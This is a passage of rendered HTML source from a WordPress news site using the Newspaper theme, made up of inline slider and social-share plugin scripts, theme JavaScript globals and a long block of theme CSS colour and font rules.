				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/elektrozine.be\/wp-admin\/admin-ajax.php","essb3_nonce":"1c0c5bd9f8","essb3_plugin_url":"https:\/\/elektrozine.be\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_mode":"extended","blog_url":"https:\/\/elektrozine.be\/","essb3_postfloat_stay":false,"post_id":28662};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://elektrozine.be/fr/tag/test-fr/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"13628479c8","wpRestUrl":"https:\/\/elektrozine.be\/fr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elektrozine.be\/wp-admin\/","wpRestNonce":"13628479c8","wpRestUrl":"https:\/\/elektrozine.be\/fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/elektrozine.be\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/elektrozine.be\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d0acb44bed";
var tdDateNamesI18n={"month_names":["Janvier","F\u00e9vrier","Mars","Avril","Mai\r\n","Juin","Juillet","Aout","Septembre","Octobre","Novembre","D\u00e9cembre"],"month_names_short":["Jan","Feb","Mar","Apr","mai","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #424242;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:26px;
	font-weight:800;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:300;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	font-weight:normal;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	
    }




    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
